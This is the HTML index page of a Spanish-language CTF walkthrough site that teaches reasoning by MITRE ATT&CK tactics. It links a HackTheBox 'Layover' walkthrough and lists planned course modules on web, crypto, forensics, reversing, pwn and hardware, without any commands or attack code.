

<file: index.html>
<!doctype html>
<html lang="es" class="no-js">
  <head>
    
      <meta charset="utf-8">
      <meta name="viewport" content="width=device-width,initial-scale=1">
      
        <meta name="description" content="Colección de walkthroughs de CTF centrados en el razonamiento, por tácticas MITRE ATT&CK.">
      
      
      
        <link rel="canonical" href="https://ollerenac-uni.github.io/ctf-walkthroughs/">
      
      
      
        <link rel="next" href="layover/">
      
      
        
      
      
      <link rel="icon" href="assets/images/favicon.png">
      <meta name="generator" content="mkdocs-1.6.1, mkdocs-material-9.8.2">
    
    
      
        <title>CTF Walkthroughs</title>
      
    
    
      <link rel="stylesheet" href="assets/stylesheets/main.57a0d79d.min.css">
      
        
        <link rel="stylesheet" href="assets/stylesheets/palette.fb2fffe2.min.css">
      
      


    
    
      
    
    
      
        
        
        <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=JetBrains+Mono:300,300i,400,400i,700,700i%7CJetBrains+Mono:400,400i,700,700i&display=fallback">
        <style>:root{--md-text-font:"JetBrains Mono";--md-code-font:"JetBrains Mono"}</style>
      
    
    
      <link rel="stylesheet" href="stylesheets/extra.css">
    
    <script>__md_scope=new URL(".",location),__md_hash=e=>[...e].reduce(((e,_)=>(e<<5)-e+_.charCodeAt(0)),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
  </head>
  
  
    
    
      
    
    
    
    
    <body dir="ltr" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo">
  
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#ctf-walkthroughs" class="md-skip">
          Saltar a contenido
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

<header class="md-header" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Cabecera">
    <a href="." title="CTF Walkthroughs" class="md-header__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3zm0 5h18v2H3zm0 5h18v2H3z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            CTF Walkthroughs
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Inicio
            
          </span>
        </div>
      </div>
    </div>
    
      
        <form class="md-header__option" data-md-component="palette">
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="default" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo oscuro"  type="radio" name="__palette" id="__palette_0">
    
      <label class="md-header__button md-icon" title="Cambiar a modo oscuro" for="__palette_1" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a4 4 0 0 0-4 4 4 4 0 0 0 4 4 4 4 0 0 0 4-4 4 4 0 0 0-4-4m0 10a6 6 0 0 1-6-6 6 6 0 0 1 6-6 6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
    
    
    
    <input class="md-option" data-md-color-media="" data-md-color-scheme="slate" data-md-color-primary="indigo" data-md-color-accent="indigo"  aria-label="Cambiar a modo claro"  type="radio" name="__palette" id="__palette_1">
    
      <label class="md-header__button md-icon" title="Cambiar a modo claro" for="__palette_0" hidden>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 18c-.89 0-1.74-.2-2.5-.55C11.56 16.5 13 14.42 13 12s-1.44-4.5-3.5-5.45C10.26 6.2 11.11 6 12 6a6 6 0 0 1 6 6 6 6 0 0 1-6 6m8-9.31V4h-4.69L12 .69 8.69 4H4v4.69L.69 12 4 15.31V20h4.69L12 23.31 15.31 20H20v-4.69L23.31 12z"/></svg>
      </label>
    
  
</form>
      
    
    
      <script>var palette=__md_get("__palette");if(palette&&palette.color){if("(prefers-color-scheme)"===palette.color.media){var media=matchMedia("(prefers-color-scheme: light)"),input=document.querySelector(media.matches?"[data-md-color-media='(prefers-color-scheme: light)']":"[data-md-color-media='(prefers-color-scheme: dark)']");palette.color.media=input.getAttribute("data-md-color-media"),palette.color.scheme=input.getAttribute("data-md-color-scheme"),palette.color.primary=input.getAttribute("data-md-color-primary"),palette.color.accent=input.getAttribute("data-md-color-accent")}for(var[key,value]of Object.entries(palette.color))document.body.setAttribute("data-md-color-"+key,value)}</script>
    
    
    
      
      
        <label class="md-header__button md-icon" for="__search">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        </label>
        <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Búsqueda" placeholder="Búsqueda" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.52 6.52 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5"/></svg>
        
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Buscar">
        
        <button type="reset" class="md-search__icon md-icon" title="Limpiar" aria-label="Limpiar" tabindex="-1">
          
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z"/></svg>
        </button>
      </nav>
      
        <div class="md-search__suggest" data-md-component="search-suggest"></div>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" tabindex="0" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Inicializando búsqueda
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
      
    
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
            
<nav class="md-tabs" aria-label="Pestañas" data-md-component="tabs">
  <div class="md-grid">
    <ul class="md-tabs__list">
      
        
  
  
  
    
  
  
    <li class="md-tabs__item md-tabs__item--active">
      <a href="." class="md-tabs__link">
        
  
  
    
  
  Inicio

      </a>
    </li>
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="layover/" class="md-tabs__link">
          
  
  
    
  
  C1 · Intro

        </a>
      </li>
    
  

      
        
  
  
  
  
    
    
      <li class="md-tabs__item">
        <a href="c2-web/" class="md-tabs__link">
          
  
  
    
  
  C2 · Web

        </a>
      </li>
    
  

      
    </ul>
  </div>
</nav>
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


  


<nav class="md-nav md-nav--primary md-nav--lifted" aria-label="Navegación" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="." title="CTF Walkthroughs" class="md-nav__button md-logo" aria-label="CTF Walkthroughs" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 8a3 3 0 0 0 3-3 3 3 0 0 0-3-3 3 3 0 0 0-3 3 3 3 0 0 0 3 3m0 3.54C9.64 9.35 6.5 8 3 8v11c3.5 0 6.64 1.35 9 3.54 2.36-2.19 5.5-3.54 9-3.54V8c-3.5 0-6.64 1.35-9 3.54"/></svg>

    </a>
    CTF Walkthroughs
  </label>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
  
  
    
  
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="." class="md-nav__link md-nav__link--active">
        
  
  
  <span class="md-ellipsis">
    
  
    Inicio
  

    
  </span>
  
  

      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-walkthroughs-publicados" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Walkthroughs publicados
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-ejercicios-ctf" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Ejercicios CTF
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="layover/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C1 · Intro
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_2" id="__nav_2_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2">
            <span class="md-nav__icon md-icon"></span>
            
  
    C1 · Intro
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="layover/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos necesarios
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="layover/etapa0-setup/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Etapa 0 · Setup
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    
    
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2_4" >
        
          
          <label class="md-nav__link" for="__nav_2_4" id="__nav_2_4_label" tabindex="0">
            
  
  
  <span class="md-ellipsis">
    
  
    Tácticas
  

    
  </span>
  
  

            <span class="md-nav__icon md-icon"></span>
          </label>
        
        <nav class="md-nav" data-md-level="2" aria-labelledby="__nav_2_4_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_2_4">
            <span class="md-nav__icon md-icon"></span>
            
  
    Tácticas
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="layover/01-discovery/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    1 · Discovery
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="layover/02-monitoreo/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    2 · Network Sniffing
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="layover/tarea/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Tarea · Tu blog del walkthrough
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
      
      
  
  
  
  
    
    
      
        
          
        
      
        
      
        
      
        
      
        
      
    
    
    
      
      
    
    
    <li class="md-nav__item md-nav__item--nested">
      
        
        
        <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_3" >
        
          
          <div class="md-nav__link md-nav__container">
            <a href="c2-web/" class="md-nav__link ">
              
  
  
  <span class="md-ellipsis">
    
  
    C2 · Web
  

    
  </span>
  
  

            </a>
            
              
              <label class="md-nav__link " for="__nav_3" id="__nav_3_label" tabindex="0">
                <span class="md-nav__icon md-icon"></span>
              </label>
            
          </div>
        
        <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
          <label class="md-nav__title" for="__nav_3">
            <span class="md-nav__icon md-icon"></span>
            
  
    C2 · Web
  

          </label>
          <ul class="md-nav__list" data-md-scrollfix>
            
              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="c2-web/conceptos/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Conceptos (30 min)
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="c2-web/mini-labs/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    Mini-labs
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="c2-web/ctf1-juice-shop/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF1 · Juice Shop
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
              
                
  
  
  
  
    <li class="md-nav__item">
      <a href="c2-web/ctf2-webgoat/" class="md-nav__link">
        
  
  
  <span class="md-ellipsis">
    
  
    CTF2 · WebGoat
  

    
  </span>
  
  

      </a>
    </li>
  

              
            
          </ul>
        </nav>
      
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Tabla de contenidos">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Tabla de contenidos
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#1-walkthroughs-publicados" class="md-nav__link">
    <span class="md-ellipsis">
      
        1 · Walkthroughs publicados
      
    </span>
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#2-ejercicios-ctf" class="md-nav__link">
    <span class="md-ellipsis">
      
        2 · Ejercicios CTF
      
    </span>
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              
              <article class="md-content__inner md-typeset">
                
                  



<h1 id="ctf-walkthroughs">CTF Walkthroughs<a class="headerlink" href="#ctf-walkthroughs" title="Permanent link">&para;</a></h1>
<p>Colección de walkthroughs centrados en cómo se construye la solución de una CTF: el razonamiento
(razonar, deducir, probar, concluir, repetir), no solo la lista de comandos. Cada entrada documenta
una CTF por su cadena de deducciones.</p>
<div class="admonition info">
<p class="admonition-title">Cómo leer este sitio</p>
<p>Cada CTF vive en su propia sección (menú de arriba). Dentro, el <strong>Setup</strong> (cómo recibes tu
plataforma de ataque) se separa del <strong>juego deductivo</strong>, organizado por <strong>tácticas MITRE ATT&amp;CK</strong>.</p>
</div>
<h2 id="1-walkthroughs-publicados">1 · Walkthroughs publicados<a class="headerlink" href="#1-walkthroughs-publicados" title="Permanent link">&para;</a></h2>
<div class="grid cards">
<ul>
<li>
<p><strong><a href="layover/">Layover</a></strong> · C1 · Máquina HackTheBox</p>
<hr />
<p>Boot2root que cruza varias categorías: recon, <strong>network sniffing</strong>, RCE web, acceso a
credenciales, movimiento lateral y privesc. Publicado hasta <em>Network Sniffing</em>; el resto es
<strong><a href="layover/tarea/">tu tarea</a></strong>.</p>
<p><strong>Estado:</strong> Setup → Táctica 2 · Tarea (montar tu propio blog + resolver 3–6)</p>
<p><a href="layover/conceptos/">Conceptos necesarios</a> ·
<a href="layover/">Walkthrough</a></p>
</li>
</ul>
</div>
<h2 id="2-ejercicios-ctf">2 · Ejercicios CTF<a class="headerlink" href="#2-ejercicios-ctf" title="Permanent link">&para;</a></h2>
<table>
<thead>
<tr>
<th>Clase</th>
<th>Categoría</th>
<th>Enfoque</th>
<th>Estado</th>
</tr>
</thead>
<tbody>
<tr>
<td>C1</td>
<td><strong><a href="layover/">Introducción</a></strong></td>
<td>CTF, VPN, nmap, recon, network sniffing · <em>Layover (HTB)</em></td>
<td>Setup → Táctica 2 · tarea</td>
</tr>
<tr>
<td>C2</td>
<td><strong><a href="c2-web/">Web</a></strong></td>
<td>SQLi, XSS, APIs (JWT/IDOR)</td>
<td>conceptos, mini-labs y CTFs fijados</td>
</tr>
<tr>
<td>C3</td>
<td><span class="coming-soon">Criptografía</span></td>
<td>RSA con fallas, AES ECB, hashes</td>
<td>próximamente</td>
</tr>
<tr>
<td>C4</td>
<td><span class="coming-soon">Forense</span></td>
<td>PCAP, memoria (Volatility), estego</td>
<td>próximamente</td>
</tr>
<tr>
<td>C5</td>
<td><span class="coming-soon">Reversing</span></td>
<td>Ghidra, ASM x86-64, crackmes</td>
<td>próximamente</td>
</tr>
<tr>
<td>C6</td>
<td><span class="coming-soon">Pwn</span></td>
<td>buffer overflow, ret2win, ROP</td>
<td>próximamente</td>
</tr>
<tr>
<td>C7</td>
<td><span class="coming-soon">Hardware</span></td>
<td>firmware, UART, analizador lógico</td>
<td>próximamente</td>
</tr>
<tr>
<td>C8</td>
<td><span class="coming-soon">Simulacro</span></td>
<td>CTF interno por equipos, 6 categorías</td>
<td>próximamente</td>
</tr>
</tbody>
</table>
<div class="admonition tip">
<p class="admonition-title">Al terminar cada táctica</p>
<p>Pregúntate si esa era la única forma de llegar a la conclusión, o solo la primera que encontraste.
Buscar rutas alternativas suele enseñar más que la solución en sí.</p>
</div>












                
              </article>
            </div>
          
          
<script>var target=document.getElementById(location.hash.slice(1));target&&target.name&&(target.checked=target.name.startsWith("__tabbed_"))</script>
        </div>
        
          <button type="button" class="md-top md-icon" data-md-component="top" hidden>
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M13 20h-2V8l-5.5 5.5-1.42-1.42L12 4.16l7.92 7.92-1.42 1.42L13 8z"/></svg>
  Volver al principio
</button>
        
      </main>
      
        <footer class="md-footer">
  
    
      
      <nav class="md-footer__inner md-grid" aria-label="Pie" >
        
        
          
          <a href="layover/" class="md-footer__link md-footer__link--next" aria-label="Siguiente: Layover">
            <div class="md-footer__title">
              <span class="md-footer__direction">
                Siguiente
              </span>
              <div class="md-ellipsis">
                Layover
              </div>
            </div>
            <div class="md-footer__button md-icon">
              
              <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M4 11v2h12l-5.5 5.5 1.42 1.42L19.84 12l-7.92-7.92L10.5 5.5 16 11z"/></svg>
            </div>
          </a>
        
      </nav>
    
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    
    
      
      
      <script id="__config" type="application/json">{"annotate": null, "base": ".", "features": ["navigation.tabs", "navigation.indexes", "navigation.top", "navigation.footer", "search.suggest", "search.highlight", "content.code.copy"], "search": "assets/javascripts/workers/search.a7633da7.min.js", "tags": null, "translations": {"clipboard.copied": "Copiado al portapapeles", "clipboard.copy": "Copiar al portapapeles", "search.result.more.one": "1 m\u00e1s en esta p\u00e1gina", "search.result.more.other": "# m\u00e1s en esta p\u00e1gina", "search.result.none": "No se encontraron documentos", "search.result.one": "1 documento encontrado", "search.result.other": "# documentos encontrados", "search.result.placeholder": "Teclee para comenzar b\u00fasqueda", "search.result.term.missing": "Falta", "select.version": "Seleccionar versi\u00f3n"}, "version": null}</script>
    
    
      <script src="assets/javascripts/bundle.a5f9d56c.min.js"></script>
      
    
  </body>
</html>
</file>
